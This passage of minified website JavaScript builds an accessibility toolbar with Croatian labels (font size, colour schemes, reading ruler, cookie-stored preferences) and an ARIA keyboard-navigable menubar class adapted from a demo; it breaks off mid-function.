else if(siteLang=='hr-hr'){console.log("is HR");titleChangeFontSize="Povećaj ili smanji font";resetFontSize="Poništi veličinu";biggerFont="Povećaj font";smallerFont="Smanji font";toolsTitle="Alati:";rulerTitle="Ravnalo";clrBlackWhite="Crno na bijelo";clrWhiteBlack="Bijelo na crnom";clrBlackBeige="Crno na bež";clrBlackGreen="Crno na zeleno";clrBlueWhite="Plavo na bijelom";clrBlackYellow="Crno na žutom";clrBlueYellow="Plavo na žutom";clrYellowBlue="Žuto na plavom";clrTurquoiseBlack="Tirkizna na crnoj";clrBlackPurple="Crno na ljubičastom";defaultFont="Zadani";logoUrl='/Portals/1/koroska_logo.jpg';rulerTextTitle="Pomoć za čitanje - Ravnalo";rulerText=`Mišom po stranici i ravnalo će vas pratiti.<br>
Za isključivanje ravnala pritisnite tipku <strong class="ignat">ESC</strong> ili <strong class="ignat">gumb RULER OFF.</strong>`;goToContent="Idi na sadržaj";mainContentSelector="#siteContent";kazaloLink="/kazalo-stranice";kazaloText="Kazalo stranice";izjavaLink="/izjava-o-dostupnosti";izjavaText="Izjava o dostupnosti";}
function AppendTools(){const template=`
        <div class="accessTools">
            <div class="start">
                <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="universal-access" role="img"
                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"
                    class="svg-inline--fa fa-universal-access fa-w-16 fa-9x">
                    <path fill="currentColor" d="M256 48c114.953 0 208 93.029 208 208 0 114.953-93.029 208-208 208-114.953 0-208-93.029-208-208
                    0-114.953 93.029-208 208-208m0-40C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0
                    56C149.961 64 64 149.961 64 256s85.961 192 192 192 192-85.961 192-192S362.039 64 256 64zm0 44c19.882 0 36 16.118 36
                    36s-16.118 36-36 36-36-16.118-36-36 16.118-36 36-36zm117.741 98.023c-28.712 6.779-55.511 12.748-82.14 15.807.851 101.023
                    12.306 123.052 25.037 155.621 3.617 9.26-.957 19.698-10.217 23.315-9.261
                    3.617-19.699-.957-23.316-10.217-8.705-22.308-17.086-40.636-22.261-78.549h-9.686c-5.167 37.851-13.534 56.208-22.262
                    78.549-3.615 9.255-14.05 13.836-23.315 10.217-9.26-3.617-13.834-14.056-10.217-23.315 12.713-32.541 24.185-54.541
                    25.037-155.621-26.629-3.058-53.428-9.027-82.141-15.807-8.6-2.031-13.926-10.648-11.895-19.249s10.647-13.926
                    19.249-11.895c96.686 22.829 124.283 22.783 220.775 0 8.599-2.03 17.218 3.294 19.249 11.895 2.029 8.601-3.297
                    17.219-11.897 19.249z" class=""></path>
                </svg>
            </div>
            <div id="Ravnilo" class="startBtn rulerbtn">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--! Font Awesome Pro 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M0 336c0 26.5 21.5 48 48 48l544 0c26.5 0 48-21.5 48-48l0-160c0-26.5-21.5-48-48-48l-64 0 0 80c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-80-64 0 0 80c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-80-64 0 0 80c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-80-64 0 0 80c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-80-64 0 0 80c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-80-64 0c-26.5 0-48 21.5-48 48L0 336z"/>
                </svg>
            </div>
            <div class="toolList ignat">
                <div class="heading ignat">
                    <div class="closeMe ignat">
                        <svg class="ignat" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" role="img"
                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"
                            class="svg-inline--fa fa-times fa-w-11 fa-9x">
                            <path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19
                    0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21
                    111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28
                    32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19
                    0-44.48L242.72 256z" class="ignat"></path>
                        </svg>
                    </div>
                </div>
                <div class="links">
                    <div class="tlcol">
                        <a class="l-button" href="${kazaloLink}"> 
                            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="sitemap" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" class="svg-inline--fa fa-sitemap fa-w-20 fa-9x"><path fill="currentColor" d="M128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-24-80h192v48h48v-48h192v48h48v-57.59c0-21.17-17.23-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h40v64H94.41C73.23 224 56 241.23 56 262.41V320h48v-48zm264 80h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm240 0h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32z" class=""></path></svg>
                            <span>${kazaloText}</span>
                        </a>
                    </div>
                    
                    <div class="tlcol">
                        <a class="l-button" href="${izjavaLink}"> 
                            <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="file-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-file-alt fa-w-12 fa-9x"><path fill="currentColor" d="M288 248v28c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-28c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm-12 72H108c-6.6 0-12 5.4-12 12v28c0 6.6 5.4 12 12 12h168c6.6 0 12-5.4 12-12v-28c0-6.6-5.4-12-12-12zm108-188.1V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V48C0 21.5 21.5 0 48 0h204.1C264.8 0 277 5.1 286 14.1L369.9 98c9 8.9 14.1 21.2 14.1 33.9zm-128-80V128h76.1L256 51.9zM336 464V176H232c-13.3 0-24-10.7-24-24V48H48v416h288z" class=""></path></svg>
                            <span>${izjavaText}</span>
                        </a>
                    </div>
                </div>


                <div class="fontSize ignat">
                    <div class="title ignat">
                        ${titleChangeFontSize}

                    </div>

                    <div class="btnRow ignat">
                        <div class="btnCol ignat">
                            <div class="defaultFont ignat">
                                <svg class="ignat" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="font" role="img"
                                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                                    class="svg-inline--fa fa-font fa-w-14 fa-9x">
                                    <path fill="currentColor"
                                        d="M432 416h-23.41L277.88 53.69A32 32 0 0 0 247.58 32h-47.16a32 32 0 0 0-30.3 21.69L39.41 416H16a16
                        16 0 0 0-16 16v32a16 16 0 0 0 16 16h128a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16h-19.58l23.3-64h152.56l23.3 64H304a16 16
                        0 0 0-16 16v32a16 16 0 0 0 16 16h128a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zM176.85 272L224 142.51 271.15 272z"
                                        class="ignat"></path>
                                </svg>
                                <span class="title ignat">
                                    ${resetFontSize}

                                </span>
                            </div>
                        </div>
                        <div class="btnCol ignat">
                            <div class="largerFont ignat">
                                <svg class="ignat" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="font" role="img"
                                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                                    class="svg-inline--fa fa-font fa-w-14 fa-9x">
                                    <path class="ignat" fill="currentColor"
                                        d="M432 416h-23.41L277.88 53.69A32 32 0 0 0 247.58 32h-47.16a32 32 0 0 0-30.3 21.69L39.41 416H16a16
                        16 0 0 0-16 16v32a16 16 0 0 0 16 16h128a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16h-19.58l23.3-64h152.56l23.3 64H304a16 16
                        0 0 0-16 16v32a16 16 0 0 0 16 16h128a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zM176.85 272L224 142.51 271.15 272z"
                                        class=""></path>
                                </svg>
                                <span class="ignat">
                                    <svg class="ignat" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" role="img"
                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                                        class="svg-inline--fa fa-plus fa-w-14 fa-9x">
                                        <path class="ignat" fill="currentColor" d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32
                        32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33
                        32-32v-32c0-17.67-14.33-32-32-32z" class=""></path>
                                    </svg>
                                </span>
                                <span class="title ignat">
                                    ${biggerFont}

                                </span>
                            </div>
                        </div>
                        <div class="btnCol ignat">
                            <div class="smallerFont ignat">
                                <svg class="ignat" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="font" role="img"
                                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                                    class="svg-inline--fa fa-font fa-w-14 fa-9x">
                                    <path class="ignat" fill="currentColor"
                                        d="M432 416h-23.41L277.88 53.69A32 32 0 0 0 247.58 32h-47.16a32 32 0 0 0-30.3 21.69L39.41 416H16a16
                        16 0 0 0-16 16v32a16 16 0 0 0 16 16h128a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16h-19.58l23.3-64h152.56l23.3 64H304a16 16
                        0 0 0-16 16v32a16 16 0 0 0 16 16h128a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zM176.85 272L224 142.51 271.15 272z"
                                        class=""></path>
                                </svg>
                                <span class="ignat">
                                    <svg class="ignat" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="minus" role="img"
                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                                        class="svg-inline--fa fa-minus fa-w-14 fa-9x">
                                        <path class="ignat" fill="currentColor" d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33
                        32-32v-32c0-17.67-14.33-32-32-32z" class=""></path>
                                    </svg>
                                </span>
                                <span class="title ignat">
                                    ${smallerFont}

                                </span>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="fontSize ignat" style="display:none;">
                    <div class="title ignat">
                        ${toolsTitle}

                    </div>
                    <div class="btnRow ignat">
                        <!--RAVNILO-->
                        <div class="btnCol ignat">
                            <div id="Ravnilo" class="extra-tools ignat">
                                <svg class="ignat" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path class="ignat" d="M608 128H32c-17.67 0-32 14.33-32 32v192c0 17.67 14.33 32 32 32h576c17.67 0 32-14.33 32-32V160c0-17.67-14.33-32-32-32zm-16 208H48V176h64v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h64v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h64v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h64v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h64v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h64v160z"/></svg>
                                <span class="title ignat">
                                    ${rulerTitle}

                                </span>
                            </div>
                        </div>


                    </div>
                </div>
                <div class="colorScheme ignat">
                    <div class="title ignat">Barvna shema</div>
                    <div class="item" data-clrscheme="default">Privzeto</div>
                    <div class="item crnoBelo ignat" data-clrscheme="crnoNaBelem">${clrBlackWhite}</div>
                    <div class="item beloCrno ignat" data-clrscheme="beloNaCrnem">${clrWhiteBlack}</div>
                    <div class="item crnoBe ignatz" data-clrscheme="crnoNaBez">${clrBlackBeige}</div>
                    <div class="item crnoZeleno ignat" data-clrscheme="crnoNaZelenem">${clrBlackGreen}</div>
                    <div class="item modroBelo ignat" data-clrscheme="modroNaBelem">${clrBlueWhite}</div>
                    <div class="item crnoRumeno ignat" data-clrscheme="crnoNaRumenem">${clrBlackYellow}</div>
                    <div class="item modroRumeno ignat" data-clrscheme="modroNaRumenem">${clrBlueYellow}</div>
                    <div class="item rumenoModro ignat" data-clrscheme="rumenoNaModrem">${clrYellowBlue}</div>
                    <div class="item turkiznoModro ignat" data-clrscheme="turkiznoNaModrem">${clrTurquoiseBlack}</div>
                    <div class="item crnoVijolicno ignat" data-clrscheme="crnoNaVijolicnem">${clrBlackPurple}</div>
                </div>
                <div class="fontList ignat">
                    <div class="title ignat">Tip pisave</div>
                    <div class="item ignat" data-fontscheme="default">${defaultFont}</div>
                    <div class="item ignat" data-fontscheme="isArial">Arial</div>
                    <div class="item ignat" data-fontscheme="isArialBold">Arial Bold</div>
                    <div class="item ignat" data-fontscheme="isVerdana">Verdana</div>
                    <div class="item ignat" data-fontscheme="isVerdanaBold">Verdana Bold</div>
                    <div class="item ignat" data-fontscheme="isOpenDyslexic">Open Dyslexic</div>
                    <div class="item ignat" data-fontscheme="isOpenDyslexicAlta">Open Dyslexic Alta</div>
                    <div class="item ignat" data-fontscheme="isDidactGothic">Didact Gothic</div>
                </div>
            </div>
            <div class="toolOverlay"></div>            
        </div>
        <div id="ravnilo-h" class="ravnilo ignat" style="display:none;">
            <div class="container ignat">
                <div class="row ignat">
                    <div class="col-sm-4 ignat"><img class="ignat" src="${logoUrl}" /></div>
                    <div class="col-sm-8 ignat">
                        <h2 class="ignat">${rulerTextTitle}</h2>
                        <p class="ignat">
                            ${rulerText}

                        </p>
                    </div>
                </div>
            </div>
        </div>
        `;const skipToMain=`<a href="${mainContentSelector}" class="skip" tabindex="1">${goToContent}</a>`;$('body').prepend(skipToMain);$('body').append(template);}
AppendTools();$('body').on('click','.accessTools .start, .accessTools .heading .closeMe, .accessTools .toolOverlay',function(){$('.accessTools .toolOverlay, .accessTools .toolList').fadeToggle();});$('body').on('click','.accessTools .toolList .colorScheme .item',function(){if($(this).attr('data-clrscheme')!="default"){$('.accessTools .toolList .colorScheme .item').each(function(){$('body').removeClass($(this).attr('data-clrscheme'));eraseCookie('colorScheme');});$('body').addClass($(this).attr('data-clrscheme'));setCookie('colorScheme',$(this).attr('data-clrscheme'),365);}
else{$('.accessTools .toolList .colorScheme .item').each(function(){$('body').removeClass($(this).attr('data-clrscheme'));eraseCookie('colorScheme');});}});$('body').on('click','.accessTools .toolList .fontList .item',function(){if($(this).attr('fontscheme')!="default"){$('.accessTools .toolList .fontList .item').each(function(){$('body').removeClass($(this).attr('data-fontscheme'));eraseCookie('fontScheme');});$('body').addClass($(this).attr('data-fontscheme'));setCookie('fontScheme',$(this).attr('data-fontscheme'),365);}
else{$('.accessTools .toolList .fontList .item').each(function(){$('body').removeClass($(this).attr('data-fontscheme'));eraseCookie('fontScheme');});}});$('body').on('click','.largerFont',function(){var fontSize=parseInt($('html').css("font-size"));if(fontSize<22){fontSize=fontSize+2+"px";$('html').css({'font-size':fontSize});}});$('body').on('click','.smallerFont',function(){var fontSize=parseInt($('html').css("font-size"));if(fontSize>10){fontSize=fontSize-2+"px";$('html').css({'font-size':fontSize});}});$('body').on('click','.defaultFont',function(){$('html').removeAttr("style");});if(getCookie('colorScheme')){$('body').addClass(getCookie('colorScheme'));}
if(getCookie('fontScheme')){$('body').addClass(getCookie('fontScheme'));}
$('.dynamicTab .title').on('click',function(){$(this).next().slideToggle();});var dispRuler=getCookie("DisplayRuler");if(dispRuler!=null){if(dispRuler==="1"){$("#Ravnilo").addClass("hasRuler");$('.ravnilo').show();}}
var cH=$('#ravnilo-h');$(document).on('mousemove',function(e){var lokacija=(e.pageY)+(10);cH.css('top',lokacija);});$("#Ravnilo").on('click',function(){$(".ravnilo").toggle();if($(this).hasClass("hasRuler")){eraseCookie('DisplayRuler');$(this).removeClass("hasRuler active");}
else{setCookie("DisplayRuler","1",365);$(this).addClass("hasRuler active");}});$(document).keyup(function(e){if(e.keyCode==27){$('.ravnilo').hide();eraseCookie('DisplayRuler');}});$("*").focus(function(){$(this).css('border','solid 1px #2a337f');}).blur(function(){$(this).css('border','none');});const accessibleMenu=document.querySelector('.accessible-menu');const siteMenu=document.querySelector('#siteNav');let isTabbing=false;document.addEventListener('keydown',(event)=>{if(event.key==='Tab'){isTabbing=true;siteMenu.style.display='none';accessibleMenu.style.display='block';}});document.addEventListener('click',()=>{isTabbing=false;siteMenu.style.display='block';accessibleMenu.style.display='none';});document.addEventListener('focusout',(event)=>{if(!isTabbing){siteMenu.style.display='block';accessibleMenu.style.display='none';}});window.onload=()=>{siteMenu.style.display='block';accessibleMenu.style.display='none';};if($('.menubar-navigation').length){window.addEventListener('load',function(){var menubarNavs=document.querySelectorAll('.menubar-navigation');for(var i=0;i<menubarNavs.length;i++){new MenubarNavigation(menubarNavs[i]);}});}});function setCookie(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toUTCString();}
document.cookie=name+"="+(value||"")+expires+"; path=/";}
function getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function eraseCookie(name){document.cookie=name+'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}
;;;'use strict';class NavigationContentGenerator{constructor(siteURL,siteName){this.siteName=siteName;this.siteURL=siteURL;this.fillerTextSentences=[];this.fillerTextSentences.push('The content on this page is associated with the <a href="$linkURL">$linkName</a> link for <a href="$siteURL">$siteName</a>.');}
renderParagraph(linkURL,linkName){var content='';this.fillerTextSentences.forEach((s)=>(content+=s.replace('$siteName',this.siteName).replace('$siteURL',this.siteURL).replace('$linkName',linkName).replace('$linkURL',linkURL)));return content;}}
class MenubarNavigation{constructor(domNode){var linkURL,linkTitle;this.domNode=domNode;this.menuitems=[];this.popups=[];this.menuitemGroups={};this.menuOrientation={};this.isPopup={};this.isPopout={};this.openPopups=false;this.firstChars={};this.firstMenuitem={};this.lastMenuitem={};this.initMenu(domNode,0);domNode.addEventListener('focusin',this.onMenubarFocusin.bind(this));domNode.addEventListener('focusout',this.onMenubarFocusout.bind(this));window.addEventListener('pointerdown',this.onBackgroundPointerdown.bind(this),true);domNode.querySelector('[role=menuitem]').tabIndex=0;if(location.href.split('#').length>1){linkURL=location.href;linkTitle=getLinkNameFromURL(location.href);}else{linkURL=location.href+'#home';linkTitle='Home';}
this.contentGenerator=new NavigationContentGenerator('#home','Mythical University');this.updateContent(linkURL,linkTitle,false);function getLinkNameFromURL(url){function capitalize(str){return str.charAt(0).toUpperCase()+str.slice(1);}
var name=url.split('#')[1];if(typeof name==='string'){name=name.split('-').map(capitalize).join(' ');}else{name='Home';}
return name;}}
getParentMenuitem(menuitem){var node=menuitem.parentNode;if(node){node=node.parentNode;if(node){node=node.previousElementSibling;if(node){if(node.getAttribute('role')==='menuitem'){return node;}}}}
return false;}
updateContent(linkURL,linkName,moveFocus){var h1Node,paraNodes,pathNode;if(typeof moveFocus!=='boolean'){moveFocus=true;}
h1Node=document.querySelector('.page .main h1');if(h1Node){h1Node.textContent=linkName;h1Node.tabIndex=-1;if(moveFocus){h1Node.focus();}}
paraNodes=document.querySelectorAll('.page .main p');paraNodes.forEach((p)=>(p.innerHTML=this.contentGenerator.renderParagraph(linkURL,linkName)));this.menuitems.forEach((item)=>{item.removeAttribute('aria-current');item.classList.remove('aria-current-path');item.title='';});this.menuitems.forEach((item)=>{if(item.href===linkURL){item.setAttribute('aria-current','page');pathNode=this.getParentMenuitem(item);while(pathNode){pathNode.classList.add('aria-current-path');pathNode.title='Contains current page link';pathNode=this.getParentMenuitem(pathNode);}}});}
getMenuitems(domNode,depth){var nodes=[];var initMenu=this.initMenu.bind(this);var popups=this.popups;function findMenuitems(node){var role,flag;while(node){flag=true;role=node.getAttribute('role');if(role){role=role.trim().toLowerCase();}
switch(role){case'menu':node.tabIndex=-1;initMenu(node,depth+1);flag=false;break;case'menuitem':if(node.getAttribute('aria-haspopup')==='true'){popups.push(node);}
nodes.push(node);break;default:break;}
if(flag&&node.firstElementChild&&node.firstElementChild.tagName!=='svg'){findMenuitems(node.firstElementChild);}
node=node.nextElementSibling;}}
findMenuitems(domNode.firstElementChild);return nodes;}
initMenu(menu,depth){var menuitems,menuitem,role;var menuId=this.getMenuId(menu);menuitems=this.getMenuitems(menu,depth);this.menuOrientation[menuId]=this.getMenuOrientation(menu);this.isPopup[menuId]=menu.getAttribute('role')==='menu'&&depth===1;this.isPopout[menuId]=menu.getAttribute('role')==='menu'&&depth>1;this.menuitemGroups[menuId]=[];this.firstChars[menuId]=[];this.firstMenuitem[menuId]=null;this.lastMenuitem[menuId]=null;for(var i=0;i<menuitems.length;i++){menuitem=menuitems[i];role=menuitem.getAttribute('role');if(role.indexOf('menuitem')<0){continue;}
menuitem.tabIndex=-1;this.menuitems.push(menuitem);this.menuitemGroups[menuId].push(menuitem);this.firstChars[menuId].push(menuitem.textContent.trim().toLowerCase()[0]);menuitem.addEventListener('keydown',this.onKeydown.bind(this));menuitem.addEventListener('click',this.onMenuitemClick.bind(this),{capture:true,});menuitem.addEventListener('pointerover',this.onMenuitemPointerover.bind(this));if(!this.firstMenuitem[menuId]){if(this.hasPopup(menuitem)){menuitem.tabIndex=0;}
this.firstMenuitem[menuId]=menuitem;}
this.lastMenuitem[menuId]=menuitem;}}
setFocusToMenuitem(menuId,newMenuitem){this.closePopupAll(newMenuitem);if(this.menuitemGroups[menuId]){this.menuitemGroups[menuId].forEach(function(item){if(item===newMenuitem){item.tabIndex=0;newMenuitem.focus();}else{item.tabIndex=-1;}});}}
setFocusToFirstMenuitem(menuId){this.setFocusToMenuitem(menuId,this.firstMenuitem[menuId]);}
setFocusToLastMenuitem(menuId){this.setFocusToMenuitem(menuId,this.lastMenuitem[menuId]);}
setFocusToPreviousMenuitem(menuId,currentMenuitem){var newMenuitem,index;if(currentMenuitem===this.firstMenuitem[menuId]){newMenuitem=this.lastMenuitem[menuId];}else{index=this.menuitemGroups[menuId].indexOf(currentMenuitem);newMenuitem=this.menuitemGroups[menuId][index-1];}
this.setFocusToMenuitem(menuId,newMenuitem);return newMenuitem;}
setFocusToNextMenuitem(menuId,currentMenuitem){var newMenuitem,index;if(currentMenuitem===this.lastMenuitem[menuId]){newMenuitem=this.firstMenuitem[menuId];}else{index=this.menuitemGroups[menuId].indexOf(currentMenuitem);newMenuitem=this.menuitemGroups[menuId][index+1];}
this.setFocusToMenuitem(menuId,newMenuitem);return newMenuitem;}
setFocusByFirstCharacter(menuId,currentMenuitem,char){var start,index;char=char.toLowerCase();start=this.menuitemGroups[menuId].indexOf(currentMenuitem)+1;if(start>=this.menuitemGroups[menuId].length){start=0;}
index=this.getIndexFirstChars(menuId,start,char);if(index===-1){index=this.getIndexFirstChars(menuId,0,char);}
if(index>-1){this.setFocusToMenuitem(menuId,this.menuitemGroups[menuId][index]);}}
getIndexFirstChars(menuId,startIndex,char){for(var i=startIndex;i<this.firstChars[menuId].length;i++){if(char===this.firstChars[menuId][i]){return i;}}
return-1;}
isPrintableCharacter(str){return str.length===1&&str.match(/\S/);}
getIdFromAriaLabel(node){var id=node.getAttribute('aria-label');if(id){id=id.trim().toLowerCase().replace(' ','-').replace('/','-');}
return id;}
getMenuOrientation(node){var orientation=node.getAttribute('aria-orientation');if(!orientation){var role=node.getAttribute('role');switch(role){case'menubar':orientation='horizontal';break;case'menu':orientation='vertical';break;default:break;}}
return orientation;}
getMenuId(node){var id=false;var role=node.getAttribute('role');while(node&&role!=='menu'&&role!=='menubar'){node=node.parentNode;if(node){role=node.getAttribute('role');}}
if(node){id=role+'-'+this.getIdFromAriaLabel(node);}
return id;}
getMenu(menuitem){var menu=menuitem;var role=menuitem.getAttribute('role');while(menu&&role!=='menu'&&role!=='menubar'){menu=menu.parentNode;if(menu){role=menu.getAttribute('role');}}
return menu;}
isAnyPopupOpen(){for(var i=0;i<this.popups.length;i++){if(this.popups[i].getAttribute('aria-expanded')==='true'){return true;}}
return false;}
setMenubarDataExpanded(value){this.domNode.setAttribute('data-menubar-item-expanded',value);}
isMenubarDataExpandedTrue(){return this.domNode.getAttribute('data-menubar-item-expanded')==='true';}
openPopup(menuId,menuitem){var popupMenu=menuitem.nextElementSibling;if(popupMenu){var rect=menuitem.getBoundingClientRect();if(this.isPopup[menuId]){popupMenu.parentNode.style.position='relative';popupMenu.style.display='block';popupMenu.style.position='absolute';popupMenu.style.left=rect.width+10+'px';popupMenu.style.top='0px';popupMenu.style.zIndex=100;}else{popupMenu.style.display='block';popupMenu.style.position='absolute';popupMenu.style.left='0px';popupMenu.style.top=rect.height+8+'px';popupMenu.style.zIndex=100;}
menuitem.setAttribute('aria-expanded','true');this.setMenubarDataExpanded('true');return this.getMenuId(popupMenu);}
return false;}
closePopout(menuitem){var menu,menuId=this.getMenuId(menuitem),cmi=menuitem;while(this.isPopup[menuId]||this.isPopout[menuId]){menu=this.getMenu(cmi);cmi=menu.previousElementSibling;menuId=this.getMenuId(cmi);menu.style.display='none';}
cmi.focus();return cmi;}
closePopup(menuitem){var menu,menuId=this.getMenuId(menuitem),cmi=menuitem;if(this.isMenubar(menuId)){if(this.isOpen(menuitem)){menuitem.setAttribute('aria-expanded','false');menuitem.nextElementSibling.style.display='none';}}else{menu=this.getMenu(menuitem);cmi=menu.previousElementSibling;cmi.setAttribute('aria-expanded','false');cmi.focus();menu.style.display='none';}
return cmi;}
doesNotContain(popup,menuitem){if(menuitem){return!popup.nextElementSibling.contains(menuitem);}
return true;}
closePopupAll(menuitem){if(typeof menuitem!=='object'){menuitem=false;}
for(var i=0;i<this.popups.length;i++){var popup=this.popups[i];if(this.doesNotContain(popup,menuitem)&&this.isOpen(popup)){var cmi=popup.nextElementSibling;if(cmi){popup.setAttribute('aria-expanded','false');cmi.style.display='none';}}}}
hasPopup(menuitem){return menuitem.getAttribute('aria-haspopup')==='true';}
isOpen(menuitem){return menuitem.getAttribute('aria-expanded')==='true';}
isMenubar(menuId){return!this.isPopup[menuId]&&!this.isPopout[menuId];}
isMenuHorizontal(menuitem){return this.menuOrientation[menuitem]==='horizontal';}
hasFocus(){return this.domNode.classList.contains('focus');}
onMenubarFocusin(){this.domNode.classList.add('focus');}
onMenubarFocusout(){this.domNode.classList.remove('focus');}
onKeydown(event){var tgt=event.currentTarget,key=event.key,flag=false,menuId=this.getMenuId(tgt),id,popupMenuId,mi;switch(key){case' ':case'Enter':if(this.hasPopup(tgt)){this.openPopups=true;popupMenuId=this.openPopup(menuId,tgt);this.setFocusToFirstMenuitem(popupMenuId);}else{if(tgt.href!=='#'){this.closePopupAll();this.updateContent(tgt.href,tgt.textContent.trim());this.setMenubarDataExpanded('false');}}
flag=true;break;case'Esc':case'Escape':this.openPopups=false;mi=this.closePopup(tgt);id=this.getMenuId(mi);this.setMenubarDataExpanded('false');flag=true;break;case'Up':case'ArrowUp':if(this.isMenuHorizontal(menuId)){if(this.hasPopup(tgt)){this.openPopups=true;popupMenuId=this.openPopup(menuId,tgt);this.setFocusToLastMenuitem(popupMenuId);}}else{this.setFocusToPreviousMenuitem(menuId,tgt);}
flag=true;break;case'ArrowDown':case'Down':if(this.isMenuHorizontal(menuId)){if(this.hasPopup(tgt)){this.openPopups=true;popupMenuId=this.openPopup(menuId,tgt);this.setFocusToFirstMenuitem(popupMenuId);}}else{this.setFocusToNextMenuitem(menuId,tgt);}
flag=true;break;case'Left':case'ArrowLeft':if(this.isMenuHorizontal(menuId)){mi=this.setFocusToPreviousMenuitem(menuId,tgt);if(this.isAnyPopupOpen()||this.isMenubarDataExpandedTrue()){this.openPopup(menuId,mi);}}else{if(this.isPopout[menuId]){mi=this.closePopup(tgt);id=this.getMenuId(mi);mi=this.setFocusToMenuitem(id,mi);}else{mi=this.closePopup(tgt);id=this.getMenuId(mi);mi=this.setFocusToPreviousMenuitem(id,mi);this.openPopup(id,mi);}}
flag=true;break;case'Right':case'ArrowRight':if(this.isMenuHorizontal(menuId)){mi=this.setFocusToNextMenuitem(menuId,tgt);if(this.isAnyPopupOpen()||this.isMenubarDataExpandedTrue()){this.openPopup(menuId,mi);}}else{if(this.hasPopup(tgt)){popupMenuId=this.openPopup(menuId,tgt);this.setFocusToFirstMenuitem(popupMenuId);}else{mi=this.closePopout(tgt);id=this.getMenuId(mi);mi=this.setFocusToNextMenuitem(id,mi);this.openPopup(id,mi);}}
flag=true;break;case'Home':case'PageUp':this.setFocusToFirstMenuitem(menuId,tgt);flag=true;break;case'End':case'PageDown':this.setFocusToLastMenuitem(menuId,tgt);flag=true;break;case'Tab':this.openPopups=false;this.setMenubarDataExpanded('false');this.closePopup(tgt);break;default:if(this.isPrintableCharacter(key)){this.setFocusByFirstCharacter(menuId,tgt,key);flag=true;}
break;}
if(flag){event.stopPropagation();event.preventDefault();}}
onMenuitemClick(event){var tgt=event.currentTarget;var menuId=this.getMenuId(tgt);if(this.hasPopup(tgt)){if(this.isOpen(tgt)){this.closePopup(tgt);}else{this.closePopupAll(tgt);this.openPopup(menuId,tgt);}}else{this.updateContent(tgt.href,tgt.textContent.trim());this.closePopupAll();}
